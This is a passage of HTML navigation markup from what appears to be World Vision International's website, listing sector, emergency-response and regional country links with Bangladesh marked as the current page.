        <li class="menu-item">
          <a href="/de/group/576" data-drupal-link-system-path="group/576">Clean Water and Sanitation</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/de/group/586" data-drupal-link-system-path="group/586">Education</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.wvi.org/fragile-contexts-programming">Fragile Context Programming</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/de/group/646" data-drupal-link-system-path="group/646">Health &amp; Nutrition</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/our-work/economic-development">Livelihoods</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/all-sectors">View All Sectors</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
          </ul>



      </div>



                  </li>
                      
        <li class="menu-item menu-item--expanded">
          <a href="/de/group/1236" data-drupal-link-system-path="group/1236">Emergency Response</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-1 menu-type-default">
              
  <ul class="menu menu-level-2">
                  
        <li class="menu-item">
          <a href="https://www.wvi.org/emergencies/afghanistan">Afghanistan Emergency Response</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.wvi.org/emergencies/el-nino-drought-response">El Niño Drought Response</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.wvi.org/emergencies/emergency-mpox-response">Emergency Mpox Response</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.wvi.org/emergencies/hunger-crisis">Global Hunger Crisis</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.wvi.org/emergencies/middle-east-crisis-response">Middle East Crisis Response</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.wvi.org/myanmar/myanmar-earthquake-response">Myanmar Earthquake Response</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.wvi.org/emergencies/sudan-crisis-response">Sudan Crisis Response</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.wvi.org/emergencies/syria-crisis-response">Syria Crisis Response</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.wvi.org/emergencies/ukraine">Ukraine Crisis</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.wvi.org/emergencies/venezuela-crisis">Venezuela Crisis</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.wvi.org/emergencies/yemen">Yemen Emergency Response</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
          </ul>



      </div>



                  </li>
          </ul>



      </div>



            </div>
          </div>
              </li>
                
      <li class="menu-item menu-item--expanded menu-item--active-trail menu-item--where-we-work">
        <div class="menu_link_title"><a href="/de/node/72811" data-drupal-link-system-path="node/72811">Where We Work</a></div><div class="menu_link_title_chevron"></div>
                          <div class="menu-dropdown-wrapper menu-dropdown">
            <div class="container container-medium">
              
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-0 menu-type-default">
              
  <ul class="menu menu-level-1">
                  
        <li class="menu-item menu-item--expanded">
          <a href="/de/node/72761" data-drupal-link-system-path="node/72761">Africa</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-1 menu-type-default">
              
  <ul class="menu menu-level-2">
                  
        <li class="menu-item">
          <a href="/de/group/196" data-drupal-link-system-path="group/196">Angola</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/de/group/1196" data-drupal-link-system-path="group/1196">Burkina Faso</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/de/group/201" data-drupal-link-system-path="group/201">Burundi</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/de/group/536" data-drupal-link-system-path="group/536">Central African Republic</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/de/group/206" data-drupal-link-system-path="group/206">Chad</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/de/group/211" data-drupal-link-system-path="group/211">Congo</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/de/group/1031" data-drupal-link-system-path="group/1031">Eswatini</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/de/group/216" data-drupal-link-system-path="group/216">Ethiopia</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/de/group/221" data-drupal-link-system-path="group/221">Ghana</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/de/group/226" data-drupal-link-system-path="group/226">Kenya</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/de/group/231" data-drupal-link-system-path="group/231">Lesotho</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/de/group/236" data-drupal-link-system-path="group/236">Malawi</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/de/group/506" data-drupal-link-system-path="group/506">Mali</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/de/group/241" data-drupal-link-system-path="group/241">Mauritania</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/de/group/246" data-drupal-link-system-path="group/246">Mozambique</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/de/group/251" data-drupal-link-system-path="group/251">Niger</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/de/group/511" data-drupal-link-system-path="group/511">Rwanda</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/de/group/1116" data-drupal-link-system-path="group/1116">Senegal</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/de/group/261" data-drupal-link-system-path="group/261">Sierra Leone</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/somalia">Somalia</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="http://wvi.org/south-africa">South Africa</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/de/group/276" data-drupal-link-system-path="group/276">South Sudan</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/de/group/281" data-drupal-link-system-path="group/281">Sudan</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/de/group/291" data-drupal-link-system-path="group/291">Tanzania</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/de/group/296" data-drupal-link-system-path="group/296">Uganda</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/de/group/301" data-drupal-link-system-path="group/301">Zambia</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/de/group/306" data-drupal-link-system-path="group/306">Zimbabwe</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
          </ul>



      </div>



                  </li>
                      
        <li class="menu-item menu-item--expanded">
          <a href="/de/node/72766" data-drupal-link-system-path="node/72766">Americas</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-1 menu-type-default">
              
  <ul class="menu menu-level-2">
                  
        <li class="menu-item">
          <a href="https://www.worldvision.bo/">Bolivia</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://visaomundial.org.br/">Brazil</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvision.ca/">Canada</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvision.cl/">Chile</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvision.co/">Colombia</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvision.cr/">Costa Rica</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://worldvision.org.do/">Dominican Republic</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvision.org.ec/">Ecuador</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://worldvision.org.sv/">El Salvador</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://worldvision.org.gt/">Guatemala</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/de/group/86" data-drupal-link-system-path="group/86">Haiti</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="http://worldvision.hn/">Honduras</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvisionmexico.org.mx/">Mexico</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://worldvision.org.ni/">Nicaragua</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://worldvision.pe/">Peru</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvision.org/">United States</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.wvi.org/emergencies/venezuela-crisis">Venezuela</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
          </ul>



      </div>



                  </li>
                      
        <li class="menu-item menu-item--expanded menu-item--active-trail">
          <a href="/de/asiapacific" data-drupal-link-system-path="group/1191">Asia Pacific</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-1 menu-type-default">
              
  <ul class="menu menu-level-2">
                  
        <li class="menu-item menu-item--active-trail">
          <a href="/de/group/316" data-drupal-link-system-path="group/316" class="is-active" aria-current="page">Bangladesh</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvision.com.au">Australia</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/de/group/321" data-drupal-link-system-path="group/321">Cambodia</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvision.org.cn/">China</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvision.org.hk">Hong Kong, SAR</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvision.in/">India</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://wahanavisi.org/id/home">Indonesia</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvision.jp/">Japan</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/de/group/351" data-drupal-link-system-path="group/351">Laos</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvision.com.my">Malaysia</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://worldvision.mn/">Mongolia</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/de/group/366" data-drupal-link-system-path="group/366">Myanmar</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/de/group/371" data-drupal-link-system-path="group/371">Nepal</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvision.org.nz">New Zealand</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/de/group/376" data-drupal-link-system-path="group/376">North Korea</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/de/group/436" data-drupal-link-system-path="group/436">Papua New Guinea</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvision.org.ph/">Philippines</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvision.org.sg">Singapore</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/de/group/441" data-drupal-link-system-path="group/441">Solomon Islands</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvision.or.kr/">South Korea</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/de/group/401" data-drupal-link-system-path="group/401">Sri Lanka</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvision.org.tw">Taiwan</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/de/group/416" data-drupal-link-system-path="group/416">Timor Leste</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvision.or.th">Thailand</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://wvi.org.vn/">Vietnam</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/de/group/446" data-drupal-link-system-path="group/446">Vanuatu</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
          </ul>



      </div>



                  </li>
                      
        <li class="menu-item menu-item--expanded">
          <a href="https://www.wvi.org/middle-east-and-eastern-europe">Middle East and Europe</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-1 menu-type-default">
              
  <ul class="menu menu-level-2">
                  
        <li class="menu-item">
          <a href="/de/group/1321" data-drupal-link-system-path="group/1321">Afghanistan</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/de/group/106" data-drupal-link-system-path="group/106">Albania</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/de/group/111" data-drupal-link-system-path="group/111">Armenia</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://worldvision.at/">Austria</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.wvi.org/EU">Belgium</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/de/group/121" data-drupal-link-system-path="group/121">Bosnia and Herzegovina</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/de/node/90176" data-drupal-link-system-path="node/90176">Cyprus</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/de/group/551" data-drupal-link-system-path="group/551">European Union</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://worldvision.fi/">Finland</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.visiondumonde.fr/">France</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/de/group/46" data-drupal-link-system-path="group/46">Georgia</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvision.de/">Germany</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/de/group/496" data-drupal-link-system-path="group/496">Iraq</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvision.ie/">Ireland</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvision.it/">Italy</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/de/group/1091" data-drupal-link-system-path="group/1091">Jordan</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/de/group/191" data-drupal-link-system-path="group/191">Lebanon</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.wvi.org/romania" title="Moldova">Moldova</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvision.nl/">Netherlands</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/de/group/166" data-drupal-link-system-path="group/166">Romania</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvision.es/">Spain</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/de/group/1091" data-drupal-link-system-path="group/1091">Syria</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvision.ch/">Switzerland</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/de/group/1091" data-drupal-link-system-path="group/1091">Türkiye</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/de/group/1231" data-drupal-link-system-path="group/1231">Ukraine</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvision.org.uk/">United Kingdom</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/de/group/186" data-drupal-link-system-path="group/186">West Bank</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.wvi.org/emergencies/yemen">Yemen</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
          </ul>



      </div>



                  </li>
          </ul>



      </div>



            </div>
          </div>
              </li>
                
      <li class="menu-item menu-item--expanded menu-item--resources">
        <div class="menu_link_title"><a href="https://www.wvi.org/resources">Resources</a></div><div class="menu_link_title_chevron"></div>
                          <div class="menu-dropdown-wrapper menu-dropdown">
            <div class="container container-medium">
              
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-0 menu-type-default">
              
  <ul class="menu menu-level-1">
                  
        <li class="menu-item">
          <a href="https://www.wvi.org/about-us/news">News</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-1 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/de/stories" data-drupal-link-system-path="stories">Impact Stories</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-1 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/de/view" data-drupal-link-system-path="group/1156">Thought Leadership</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-1 menu-type-default">
              
      </div>



                  </li>
